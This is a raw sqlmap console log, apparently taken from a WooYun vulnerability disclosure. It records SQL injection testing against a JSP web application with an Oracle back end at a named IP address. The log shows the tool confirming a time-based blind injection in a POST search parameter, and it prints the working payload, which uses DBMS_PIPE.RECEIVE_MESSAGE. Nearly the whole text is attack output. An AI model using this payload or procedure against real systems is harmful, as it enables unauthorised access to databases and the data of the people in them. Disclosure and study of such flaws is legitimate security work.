 sqlmap
[07:03:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[07:03:31] [INFO] testing 'Oracle AND time-based blind'
[07:03:44] [INFO] (custom) POST parameter '#1*' seems to be 'Oracle AND time-bas
ed blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] Y
[07:03:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:03:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[07:03:56] [INFO] target URL appears to be UNION injectable with 10 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[07:04:18] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[07:04:18] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 162 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchP
ropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper==&refSearchOperLbl=%E7
%AD%89%E4%BA%8E&refSearchValue=1' AND 2273=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CH
R(76)||CHR(83)||CHR(120),5) AND 'vLkT'='vLkT
---
[07:04:36] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[07:04:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[07:04:36] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\27.17.62.150'
[*] shutting down at 07:04:36
C:\sqlmap>
www.wooyun.org